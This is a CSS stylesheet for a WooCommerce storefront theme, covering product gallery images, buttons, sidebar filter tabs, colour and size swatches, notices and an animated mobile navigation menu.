.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image {
	background: #e5e6e8;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	display: inline-block !important;
	text-align: center;
	width:100%;
}

.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image a{
	display: inline-block;
	width: 100%;
	text-align: center;
}
.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image img{
	width: 50% !important;
	display: inline-block;
	margin-top: 20px;

}
.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image img.zoomImg{
	width: initial !important;
}
.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt:disabled[disabled],
.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt:disabled[disabled],
.woocommerce a.button.alt:disabled[disabled]:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt:disabled[disabled],
.woocommerce input.button.alt:disabled[disabled]:hover {
	background: #000;
}

.content-area {
	padding: 60px 0px;
	/*padding-top: 160px;*/
	padding-top: 160px;
}

.store-section .content-area {
	padding: 0px !important;
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
	background: #000;
	padding: 20px 13px;
	width: 100%;
	margin-top: 15px;
	font-weight: normal !important;
	display: inline-block;
	margin-bottom: 15px;
	color: #f8dc3f !important;
	text-align: center;
	text-transform: uppercase; 
	text-decoration: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	cursor: pointer;
	outline: none !important;
}
.woocommerce #respond input#submit.alt.affiliate_get_now,
.woocommerce a.button.alt.affiliate_get_now,
.woocommerce button.button.alt.affiliate_get_now,
.woocommerce input.button.alt.affiliate_get_now {
	color: #00dd4b !important;
}
.pull-item-btn-wrapper{
	width: 100%;
	display: inline-block;
}


.woocommerce #respond .pull-item-btn-wrapper input#submit.alt,
.woocommerce .pull-item-btn-wrapper a.button.alt,
.woocommerce .pull-item-btn-wrapper button.button.alt,
.woocommerce .pull-item-btn-wrapper input.button.alt{
	display: inline-block;
	width: 50%;
}
.pull-item-btn-wrapper button.pull-item-btn,.woocommerce button.button.alt.pull-item-btn{
	margin-left: 1% !important;
	width: 49% !important;
	/*background: #c5c5c5 !important;*/
	background: #000 !important;
	color: #4285f4 !important;
}
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background: #000;
}

.woocommerce #content div.product div.summary,
.woocommerce div.product div.summary,
.woocommerce-page #content div.product div.summary,
.woocommerce-page div.product div.summary {
	width: 36%;
}

.store-section-inner .left-nav #menu-shop-nav,
.store-section-inner .left-nav ul {
	list-style: none;
	padding: 0px;
	margin: 0px;
}

.store-section-inner .left-nav ul ul {
	padding-left: 15px;
}

.store-section-inner .left-nav #menu-footer-brands {
	width: 100%;
	display: inline-block;
}

.store-section-inner .left-nav #menu-footer-brands li a {
	font-family: terminademi;
}


/*
.store-section-inner .left-nav #menu-footer-brands li{
	width: 50%;
	float: left;
	min-height: 145px;
}
.store-section-inner .left-nav #menu-footer-brands li a{
	font-weight: bold;
	border-bottom: #ccc solid 1px;
	padding-bottom: 10px;
	width: 95%;
	display: inline-block;
	margin:0px 10px;
	margin-bottom: 10px;
}


.store-section-inner .left-nav #menu-footer-brands li li a{
	font-weight:normal;
margin-bottom: 0px;
padding-bottom: 0px;
	border-bottom: 0px;
}

.store-section-inner .left-nav #menu-footer-brands li li{
	width: 100%;
	float: left;
	min-height: auto;
}
.store-section-inner .left-nav #menu-footer-brands li ul{
	padding: 0px;
	}*/

	.store-section-inner .left-nav .woocommerce-widget-layered-nav-dropdown {
		margin: 15px 0px 0px 0px;
	}
/*
.select2-container--default .select2-selection--single .select2-selection__arrow {
	position: relative;
	}*/

	.select2-container--default .select2-selection--single .select2-selection__arrow b {
		display: none;
	}

	.select2-container--default .select2-selection--single .select2-selection__arrow:before {
		content: "\f107";
		font-family: FontAwesome;
		left: -5px;
		position: absolute;
		top: 9px;
		font-size: 18px;
	}

	.select2-container--default .select2-selection--single .select2-selection__rendered {
		color: #000 !important;
		line-height: 16px !important;
	}

	.select2-container .select2-selection--single {
		height: auto !important;
	}
/*
.woocommerce-account  #billing_address_2_field span{   margin-top: 32px;
    display: inline-block;
    width: 100%;
}
 
.woocommerce-account .woocommerce form .form-row {
    padding: 3px;
    margin: 0 0 6px;
    float: left;
    width: 50%;
    clear: inherit;
    padding: 0px 10px;
    min-height: 90px;
    }*/
    .store-section-inner .left-nav .category-tab-left {}

    .store-section-inner .left-nav .color-tab-left,
    .store-section-inner .left-nav .sizes-tab-left,
    .store-section-inner .left-nav .category-tab-left,
    .store-section-inner .left-nav .brand-tab-left {
    	border: 1px solid #000;
    	padding: 10px 15px;
    	color: #000;
    	cursor: pointer;
    	margin-top: 15px;
    	font-family: terminademi;
    	letter-spacing: 1px;
    }

    .select2-container--default .select2-selection--single .select2-selection__placeholder {
    	color: #000 !important;
    }

    .store-section-inner .left-nav .widget.widget-woof,
    .store-section-inner .left-nav .menu-shop-nav-container,
    .store-section-inner .left-nav #menu-footer-brands,
    .store-section-inner .left-nav .woocommerce-widget-layered-nav-list {
    	border: #000 solid 1px;
    	border-top: 0px;
    	padding: 5px 15px;
    	color: #000;
    	display: none;
    	float: left;
    	width: 100%;
    }

    .store-section-inner .left-nav .widget.widget-woof {
    	margin-top: -18px;
    }

    .store-section-inner .left-nav .widget.widget-woof .widget_price_filter {
    	padding-top: 30px;
    }

    .store-section-inner .left-nav .widget.widget-woof .widget_price_filter h4 {
    	display: none;
    }

    .store-section-inner .left-nav .color-tab-left i,
    .store-section-inner .left-nav .sizes-tab-left i,
    .store-section-inner .left-nav .category-tab-left i,
    .store-section-inner .left-nav .brand-tab-left i {
    	float: right;
    	font-size: 18px;
    }

    .store-section-inner .left-nav .color-tab-left,
    .store-section-inner .left-nav .sizes-tab-left,
    .store-section-inner .left-nav .category-tab-left,
    .store-section-inner .left-nav .brand-tab-left {
    	background: #000;
    	color: #ffff;
    }

    .store-section-inner .left-nav .color-tab-left.active,
    .store-section-inner .left-nav .sizes-tab-left.active,
    .store-section-inner .left-nav .category-tab-left.active,
    .store-section-inner .left-nav .brand-tab-left.active {
    	background: #fff;
    	color: #000;
    }

    .store-section-inner .left-nav ul li a {
    	color: #000;
    	letter-spacing: .07em;
    	text-transform: uppercase;
    	font-size: 12px;
    	text-decoration: none;
    	line-height: 20px;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span {
    	display: none;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item {
    	float: left;
    	margin: 2px;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a {
    	color: #000;
    	display: -webkit-box;
    	display: -ms-flexbox;
    	display: flex;
    	-webkit-box-align: center;
    	-ms-flex-align: center;
    	align-items: center;
    	-webkit-box-pack: center;
    	-ms-flex-pack: center;
    	justify-content: center;
    	float: left;
    	border: 1px solid #f0f0f0;
    	min-width: 35px;
    	height: 35px;
    	text-align: center;
    	line-height: 1em;
    	padding: 0 5px;
    	font-size: 11px;
    	margin: 0 5px 5px 0;
    	overflow: hidden;
    	white-space: nowrap;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover {
    	border-color: #000;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a {
    	border-color: #000;
    	background: #000;
    	color: #fff;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item--chosen a::before {
    	display: none;
    }

    .woocommerce-widget-layered-nav-list {
    	display: inline-block;
    	padding: 10px 15px!important;
    	width: 100%;
    }

    .store-section-inner .left-nav #menu-shop-nav li ul li a {
    	font-family: terminademi;
    	color: #000;
    }

    .store-section-inner .left-nav #menu-shop-nav li ul li.current-menu-item a {

    	color: #000;
    }

    .woocommerce div.product form.cart .variations select {
    	font-size: 14px;
    	font-family: terminademi;
    	color: #090a0a;
    	padding: 5px;
    }

    .woocommerce #content div.product div.images,
    .woocommerce div.product div.images,
    .woocommerce-page #content div.product div.images,
    .woocommerce-page div.product div.images {
    	width: 60%;
    	padding-left: 0px;
    }
    .woocommerce div.product div.images .flex-control-thumbs {
    	display: inline-block;
    	width: 102%;
    	margin-left: -1%;
    	margin-right: -1%;
    }
    .woocommerce div.product p.price,
    .woocommerce div.product span.price {
    	color: #090a0a;
    	font-size: 22px;
    	font-family: terminademi;
    	text-transform: uppercase;
    	margin: 0px;
    	line-height: 28px;
    }

    .woocommerce table.shop_attributes {
    	margin-bottom: 0em;
    }

    .product-detail-page .product_title {
    	color: #090a0a;
    	font-size: 22px;
    	font-family: terminademi;
    	line-height: 32px;
    	font-weight: normal;
    }

    .screen-reader-text {
    	font-size: 11px;
    	font-weight: 400;
    	color: #000;
    	text-transform: uppercase;
    	line-height: 22px;
    	padding-left: 0px;
    	height: auto !important;
    	position: static !important;
    	width: 100%;
    	display: block;
    	margin-top: 5px;
    }

    .product-type-variable .screen-reader-text {
    	display: none !important;
    }

    .estimated-time {
    	margin-top: 20px;
    	margin-bottom: 20px;
    	border-top: 1px solid #eee;
    	padding-top: 20px;
    }

    .estimated-time h3 {
    	font-family: terminademi;
    	font-size: 14px;
    	font-weight: normal;
    	text-transform: uppercase;
    	margin: 0px;
    	color: #000;
    }

    .estimated-time p {
    	font-size: 12px;
    	font-family: terminademi;
    	color: #000;
    }

    .woocommerce .quantity .qty {
    	width: 5em;
    	text-align: center;
    	padding: 10px;
    	border: #000 solid 1px;
    }

    .product-detail-page .shop_attributes {
    	border: 0px !important;
    }

    .product-detail-page .shop_attributes tr th {
    	text-align: left;
    	width: 80px;
    	font-size: 11px;
    	font-weight: 400;
    	color: #000;
    	text-transform: uppercase;
    	line-height: 22px;
    	padding-left: 0px;
    }

    .product-detail-page .shop_attributes .values-attribute.Color p {
    	padding: 0px !important;
    }

    .product-detail-page .shop_attributes .values-attribute.Color span {
    	float: left;
    	border-radius: 100%;
    	margin-right: 15px;
    	width: 20px !important;
    	height: 20px !important;
    	border: #000 solid 1px;
    	-o-transition: .5s;
    	-ms-transition: .5s;
    	-moz-transition: .5s;
    	-webkit-transition: .5s;
    	transition: .5s;
    }

    .colors span {
    	float: left;
    	border-radius: 100%;
    	margin-right: 15px;
    	width: 15px !important;
    	height: 15px !important;
    	border: #000 solid 1px;
    	-o-transition: .5s;
    	-ms-transition: .5s;
    	-moz-transition: .5s;
    	-webkit-transition: .5s;
    	transition: .5s;
    	margin-top: 3px;
    }

    .product-detail-page .shop_attributes .values-attribute.Size span {
    	background: none;
    	color: #000;
    	margin: 3px;
    	font-size: 13px; 
    	cursor: pointer;
    	display: inline-block;
    	position: relative;
    	display: inline-block;
    	text-align: center;
    	min-width: 55px;
    	padding: 8px 5px 5px 5px;
    	border: 1px solid #d9d9d9;
    	color: black;
    	cursor: pointer;
    }

    .product-detail-page .shop_attributes .values-attribute.Size span.active,
    .product-detail-page .shop_attributes .values-attribute.Size span:hover {
    	background: #000;
    	color: #fff;
    }

    .product-detail-page .product-detail-inner {
    	width: 100%;
    	margin: 0 auto;
    	padding: 20px;
    }

    .product-detail-page .product-detail-inner .flex-control-thumbs li {
    	margin-bottom: 15px !important;
    }

    .tabs.wc-tabs {
    	display: none;
    }

    .values-attribute.Size {
    	color: #090a0a;
    	font-size: 15px;
    	text-transform: uppercase;
    }

    .product-detail-page .shop_attributes .values-attribute.Color span.active {
    	position: relative;
    	overflow: hidden;
    }
    .product-detail-page .shop_attributes .values-attribute.Color span.active:before {
    	content: '';
    	background: rgba(0, 0, 0, 0.3);
    	width: 100%;
    	height: 100%;
    	position: absolute;
    	left: 0px;
    	top: 0px;
    	-o-transition: .5s;
    	-ms-transition: .5s;
    	-moz-transition: .5s;
    	-webkit-transition: .5s;
    	transition: .5s;
    }
    .product-detail-page .shop_attributes .values-attribute.Color span.active:after {
    	content: "\f00c";
    	display: inline-block;
    	font: normal normal normal 14px/1 FontAwesome;
    	font-size: 12px;
    	text-rendering: auto;
    	-webkit-font-smoothing: antialiased;
    	-moz-osx-font-smoothing: grayscale;
    	color: #fff;
    	position: absolute;
    	left: 1px;
    	top: 3px;
    	text-align: center;
    	width: 100%;
    }

    .woocommerce div.product form.cart .variations {
    	display: none;
    }

    .product-detail-page .shop_attributes tr th,
    .product-detail-page .shop_attributes tr td {
    	background: none !important;
    	border: 0px !important;
    	width: 100%;
    	display: inline-block;
    }

    .product-detail-page .shop_attributes tr {
    	display: inline-block;
    	width: 100%;
    }

    .product-detail-page .slick-prev:before {
    	font-family: FontAwesome;
    	content: '\f0d9 ';
    }

    .product-detail-page .slick-next:before {
    	font-family: FontAwesome;
    	content: '\f0da';
    }

    .product-detail-page .slick-prev {
    	left: -11px;
    }

    .product-detail-page .slick-next {
    	right: -16px;
    }

    .product-detail-page .slick-prev,
    .product-detail-page .slick-next {
    	width: 20px;
    }

    .variations_button table {
    	display: inline-block;
    	width: 100%;
    }

    .variations_button table tr,
    .variations_button table tbody {
    	display: inline-block;
    	width: 100%;
    }

    .variations_button table .label,
    .variations_button table td {
    	width: 100% !important;
    	display: inline-block;
    }

    .woocommerce table.shop_attributes td p {
    	margin: 0;
    	padding: 0;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li {
    	border: 1px solid #d3ced2;
    	background: none;
    	display: inline-block;
    	position: relative;
    	z-index: 0;
    	border-radius: 0px;
    	margin: 0px;
    	padding: 0 1em;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background: #000;
    	z-index: 2;
    	border-bottom-color: #fff;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    	color: #fff;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active::before {
    	box-shadow: none;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active::after {
    	box-shadow: none;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs {
    	padding: 0em;
    }

    .woocommerce table.shop_table td,
    .woocommerce table.shop_table th {
    	color: #090a0a;
    	font-size: 13px; 
    	text-transform: uppercase;
    	line-height: 22px;
    }

    .woocommerce-error::before,
    .woocommerce-info::before,
    .woocommerce-message::before {
    	display: none !important;
    }

    .woocommerce-info {
    padding: 1em 2em 1em 2em;
margin: 0 0 2em;
position: relative;
color: #000 !important;
background-color: #e3e3e3 !important;
-webkit-border-radius: 8px;
-moz-border-radius: 8px;
border-radius: 8px;
border: 0px !important;
list-style: none outside;
width: 100%;
word-wrap: break-word;
display: inline-block;
text-align: center;
font-size:10px;
    }
.product-listing-page .woocommerce-info {
width:auto;
}


    .woocommerce-error {
font-size:14px;
    	padding: 1em 2em 1em 2em;
    	margin: 0 0 2em;
    	position: relative;
    	color: #85001e !important;
    	background-color: #ffccd7 !important;
    	border-color: #ffb8c8 !important;
    	border: 0px !important;
    	list-style: none outside;
    	width: auto;
    	word-wrap: break-word;
    	-webkit-border-radius: 8px;
    	-moz-border-radius: 8px;
    	border-radius: 8px;
    }

    .woocommerce #respond input#submit,
    .woocommerce a.button,
    .woocommerce button.button,
    .woocommerce input.button {
    	font-size: 100%;
    	margin: 0;
    	line-height: 1;
    	cursor: pointer;
    	position: relative;
    	text-decoration: none;
    	overflow: visible;
    	padding: .9em 1em;
    	font-weight: 700;
    	-webkit-border-radius: 8px;
    	-moz-border-radius: 8px;
    	border-radius: 8px;
    	left: auto;
    	color: #ffffff !important;
    	background-color: #0e0e0e;
    	border: 0;
    	display: inline-block;
    	background-image: none;
    	box-shadow: none;
    	text-shadow: none;
    }

    .woocommerce table.shop_table td a,
    .woocommerce table.shop_table th a {
    	color: #090a0a;
    	text-decoration: none;
    }

.tax-dc_vendor_shop .woocommerce-info {
  width: 40%;
  margin: 0 auto;
  float: none;
  color: #000 !important;
  display: block;
margin-top: 42px;
}

    .product-detail-page .variations .label {
    	color: #090a0a;
    	font-size: 16px;
    	font-family: MonumentExtended Black;
    	text-transform: uppercase;
    	line-height: 22px;
    	width: 86%;
    }

    .product-detail-page .reset_variations {
    	display: none!important;
    }

    .product-detail-page .product_meta {
    	display: none;
    }

    .secondary-img {
    	display: none !important;
    }

    .store-section-inner .left-sidebar .wpf_hide_text li label {
    	padding: 4px;
    	width: 30px !important;
    	height: 15px !important;
    	border-radius: 0px !important;
    	display: inline-block;
    	vertical-align: middle;
    	margin-bottom: 0;
    	font-size: 0px !important;
    }

    .store-section-inner .left-sidebar .wpf_item .wpf_item_name {
    	border-top: 1px solid #f0f0f0;
    	padding: 10px 15px;
    	color: #000;
    	cursor: pointer;
    	margin-top: 15px;
    	font-family: terminademi;
    	font-weight: normal;
    	border-bottom: 0px;
    }

    .store-section-inner .left-sidebar .wpf_links a {
    	font-size: 14px;
    	color: #090a0a; 
    	text-decoration: none;
    }

    .wpf_items_group {
    	padding: 0 15px;
    }

    .wpf_slider.ui-slider .ui-widget-header {
    	background: #000 !important;
    	border: none;
    }

    .wpf_items_grouped .wpf_item:not(.wpf_item_instock):not(.wpf_item_onsale) .wpf_item_name:after {
    	content: "\f107" !important;
    	display: inline-block !important;
    	font: normal normal normal 14px/1 FontAwesome !important;
    	font-size: inherit !important;
    	text-rendering: auto;
    	-webkit-font-smoothing: antialiased !important;
    	-moz-osx-font-smoothing: grayscale !important;
    	font-size: 16px !important;
    	right: 16px !important;
    }

    .wpf-slider-tooltip-inner {
    	font-weight: 700;
    }

    .store-section-inner .wpf_items_grouped .wpf_item:not(.wpf_item_instock):not(.wpf_item_onsale) .wpf_item_name:after {
    	color: #090a0a;
    }

    .store-section-inner .wpf_item li {
    	margin: 0px;
    }

    .store-section-inner .wpf_item {
    	padding: 0 0 .8em 0;
    	position: relative;
    }

    .woocommerce ul.products li.product .price {
    	color: #000;
    	display: block;
    	text-transform: uppercase;
    	font-weight: normal;
    	margin-top: 5px;
    	vertical-align: middle;
    	font-size: 12px;
    	position: relative;
    	letter-spacing: 1px;
    	margin-bottom: 0px;
    }

    .woocommerce ul.products li.product .price:before {
    	content: 'Price:';
    	display: inline-block;
    	margin-right: 10px;
    }

    .woocommerce ul.products li.product .product-brand {
    	margin: 0px 0px;
    	margin-top: 10px;
    	font-size: 12px;
    	font-weight: 400;
    	line-height: 1.2em;
    	text-transform: capitalize;
    	letter-spacing: .07em;
    	text-transform: uppercase;
    	color: #333;
    	white-space: nowrap;
    	text-overflow: ellipsis;
    	overflow: hidden;
    	display: inline-block;
    	min-height: 16px;
    }

    .woocommerce ul.products li.product .button,
    .woocommerce-page ul.products li.product .button {
    	display: none;
    }

    .shop-header h1 {
    	text-align: center;
    	text-transform: uppercase;
    	font-size: 28px;
    	font-family: MonumentExtended Black;
    	font-weight: normal;
    	margin-top: 0px;
    	line-height: 28px;
    }

    .shop-head-search {
    	font-size: 14px;
    	color: #090a0a; 
    }

    .shop-head-search .shop-head-search-form {
    	float: right;
    }

    .search-submit {
    	background: url(images/search-icon.png)no-repeat;
    	border: 0px;
    	width: 20px;
    	height: 19px;
    }


/*
.header.scrolled .search-submit,.aboutslide2-current .header .search-submit{
	background: url(images/search-icon-white.png)no-repeat;
	border:0px;
	width: 20px;
	height: 19px;
	}*/

	.header.scrolled .logo {
		line-height: 29px;
	}

	.woocommerce table.shop_table {
		border: 0px;
	}

	.woocommerce table.shop_table td {
		padding: 10px 12px;
	}

	.woocommerce .cart_totals table.shop_table td {
		padding: 6px 12px;
	}

	.shop-head-search .return i {
		margin-right: 15px;
		display: inline-block;
	}

	.shop-head-search .search-field {
		background: none;
		border: 0px;
		margin-top: -10px;
		font-size: 14px;
		color: #090a0a; 
	}

	.product-filter-mobile,
	.left-nav-toggle {
		display: none;
	}

	.post-thumbnail img {
		width: 100%;
		height: auto;
	}

	.values-attribute.Color,
	.values-attribute.Size {
		width: 100%;
		font-style: normal;
		text-align: left;
		float: left;
	}

	.menu-search-top { 
		float: right;
		position: relative;
	}

	.menu-search-top .search-submit {
		position: absolute;
		right: 4px;
		top: 11px;
		cursor: pointer;
		outline: none;
	}
	.menu-search-top form{
		width: 65%;
		position: relative;
		display: inline-block;
		margin-right: 5px;
		float:right;
		z-index:3;
	}
	.menu-search-top a{
		padding: 0px;
		display: inline-block;
		color: #0000ff9c;
		font-size: 13px;
		text-decoration: underline;
	}
	.menu-search-top a:hover{
		color: #000;
	}
	.menu-search-top .search-field {
		border: 0px;
		border-bottom: #000 solid 1px;
		padding: 10px 8px;
		width: 100%;
		font-size: 14px;
		font-weight: normal;
		-moz-appearance: none;
		-webkit-appearance: none;
		border-radius: 0px;
		outline: none;
		padding-right: 30px;
		font-family: terminademi;
		outline:none;
	}
	.menu-search-top .search-field:-internal-autofill-selected {
		background:none !important;
	}


	input[type=text],input[type=email],input[type=password],input[type=submit],input[type=button],select{
		-moz-appearance: none;
		-webkit-appearance: none;
	}
	.slick-prev, .slick-next {
		width: 38px;
		height: 50px;
	}
	.main-navigation-mobile {
		background: #fff;
		width: 320px;
		left: 30px;
		position: absolute;
		padding-top: 20px;
		top: 42px;
	/*
    -o-transition: .5s;
    -ms-transition: .5s;
    -moz-transition: .5s;
    -webkit-transition: .5s;
    transition: .5s;*/
    z-index: 101;
    overflow-y: auto;
    height: calc(100vh - 90px);
    border: #000 solid 1px;
    display: none;
}

.main-navigation-mobile .close-nav {
	padding: 30px 30px 10px 30px;
	text-align: right;
}

.main-navigation-mobile .close-nav img {
	width: 22px;
}

.main-navigation-mobile ul {
	margin: 0px 20px 0px 30px;
	padding: 0px;
}

.main-navigation-mobile ul ul {
	margin: 0px;
	margin-left: 10px;
}

.main-navigation-mobile ul li {
	display: block!important;
	padding: 5px 0px;
	text-align: left;
	border: 0px;
	margin: 0px;
	border-right: none;
	font-size: 16px;
	position: relative;
}

.main-navigation-mobile ul li a {
	color: #878686;
	text-decoration: none;
	font-size: 15px;
	text-transform: uppercase;
	padding: 6px 0px;
	display: block;
	outline: none;
	letter-spacing: 1px;
	border: 0px !important;
}
.main-navigation-mobile ul .sub-menu a {
	color: #000;
}

.main-navigation-mobile ul .sub-menu .sub-menu a {
	color: #878686;
}
.main-navigation-mobile ul .sub-menu .sub-menu a:hover {
	color: #000;
}
.main-navigation-mobile ul ul li a {
	padding: 0px;
}

.main-navigation-mobile ul li.menu-item-has-children:after {
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: 24px;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: "\f107";
	float: right;
	position: absolute;
	right: 10px;
	top: 8px;
	color: #494949;
	cursor: pointer;
}
.main-navigation-mobile ul li:hover a,.main-navigation-mobile ul li.menu-item-has-children:hover:after {
	color: #000;
}

.main-navigation-mobile ul li.menu-item-has-children li:after {
	display: none;
}

.main-navigation-mobile.active ul li a {
	opacity: 0;
	-webkit-transform: translateX(200px);
	transform: translateX(200px);
	-webkit-animation: moveLeft 0.4s ease forwards;
	animation: moveLeft 0.4s ease forwards;
}

@-webkit-keyframes moveLeft {
	0% {
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0px);
		opacity: 1;
	}
}

@keyframes moveLeft {
	0% {
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0px);
		transform: translateX(0px);
		opacity: 1;
	}
}

.main-navigation-mobile.active ul li.anim1 a,
.home-network-section .network.appear.anim1,
.home-new-services-section .service.appear.anim1,
.home-talent-section .talent.appear.anim1 {
	-webkit-animation-delay: 0s;
	-moz-animation-delay: 0s;
	animation-delay: 0s;
}

.main-navigation-mobile.active ul li.anim2 a,
.home-network-section .network.appear.anim2,
.home-new-services-section .service.appear.anim2,
.home-talent-section .talent.appear.anim2 {
	-webkit-animation-delay: 0.1s;
	-moz-animation-delay: 0.1s;
	animation-delay: 0.1s;
}

.main-navigation-mobile.active ul li.anim3 a,
.home-network-section .network.appear.anim3,
.home-new-services-section .service.appear.anim3,
.home-talent-section .talent.appear.anim3 {
	-webkit-animation-delay: 0.2s;
	-moz-animation-delay: 0.2s;
	animation-delay: 0.2s;
}

.main-navigation-mobile.active ul li.anim4 a,
.home-network-section .network.appear.anim4,
.home-new-services-section .service.appear.anim4,
.home-talent-section .talent.appear.anim4 {
	-webkit-animation-delay: 0.3s;
	-moz-animation-delay: 0.3s;
	animation-delay: 0.3s;
}

.main-navigation-mobile.active ul li.anim5 a,
.home-network-section .network.appear.anim5,
.home-new-services-section .service.appear.anim5,
.home-talent-section .talent.appear.anim5 {
	-webkit-animation-delay: 0.4s;
	-moz-animation-delay: 0.4s;
	animation-delay: 0.4s;
}

.main-navigation-mobile.active ul li.anim6 a,
.home-network-section .network.appear.anim6,
.home-new-services-section .service.appear.anim6,
.home-talent-section .talent.appear.anim6 {
	-webkit-animation-delay: 0.5s;
	-moz-animation-delay: 0.5s;
	animation-delay: 0.5s;
}

.main-navigation-mobile.active ul li.anim7 a,
.home-network-section .network.appear.anim7,
.home-new-services-section .service.appear.anim7,
.home-talent-section .talent.appear.anim7 {
	-webkit-animation-delay: 0.6s;
	-moz-animation-delay: 0.6s;
	animation-delay: 0.6s;
}

.main-navigation-mobile.active ul li.anim8 a,
.home-network-section .network.appear.anim8,
.home-new-services-section .service.appear.anim8,
.home-talent-section .talent.appear.anim8 {
	-webkit-animation-delay: 0.7s;
	-moz-animation-delay: 0.7s;
	animation-delay: 0.7s;
}

.main-navigation-mobile.active ul li.anim9 a,
.home-network-section .network.appear.anim9,
.home-new-services-section .service.appear.anim9,
.home-talent-section .talent.appear.anim9 {
	-webkit-animation-delay: 0.8s;
	-moz-animation-delay: 0.8s;
	animation-delay: 0.8s;
}

.main-navigation-mobile.active ul li.anim10 a,
.home-network-section .network.appear.anim10,
.home-new-services-section .service.appear.anim10,
.home-talent-section .talent.appear.anim10 {
	-webkit-animation-delay: 0.9s;
	-moz-animation-delay: 0.9s;
	animation-delay: 0.9s;
}


/*.main-navigation-mobile ul li a:hover {
    color:#ff0e22;
}
.main-navigation-mobile ul li.active a {
    color:#ff0e22;
    }*/

    .main-navigation-mobile.active {
    	left: 0px;
    }

    .main-navigation-mobile .closeMobileNav img {
    	-webkit-filter: invert(100%);
    }
    .shop_attributes .values-attribute.Color .value { 
    	color: transparent;
    	font-size: 0px; 
    	display: inline-block;
    	cursor: pointer;
    }
    .shop_attributes .off-white {
    	background: #f5f2d0;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .white {
    	background: #fff;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .brown {
    	background: #A52A2A;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .black {
    	background: #000;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .red {
    	background: #ff0000;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .green {
    	background: #33CC00;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .blue {
    	background: #3333CC;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .yellow {
    	background: #FFFF00;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .grey {
    	background: #808080;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .pink {
    	background: #FFC0CB;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .purple {
    	background: #800080;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .orange {
    	background: #FFA500;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }
    .shop_attributes .black {
    	background: #000000;
    }

    .shop_attributes .grey {
    	background: #808080;
    }

    .shop_attributes .dark-grey {
    	background: #A9A9A9;
    }

    .shop_attributes .ash-grey {
    	background: #beb2bb;
    }

    .shop_attributes .gainsboro {
    	background: #DCDCDC;
    }

    .shop_attributes .blue {
    	background: #0000FF;
    }

    .shop_attributes .light-blue {
    	background: #ADD8E6;
    }

    .shop_attributes .sky-blue {
    	background: #87CEEB;
    }

    .shop_attributes .light-sky-blue {
    	background: #87CEFA;
    }

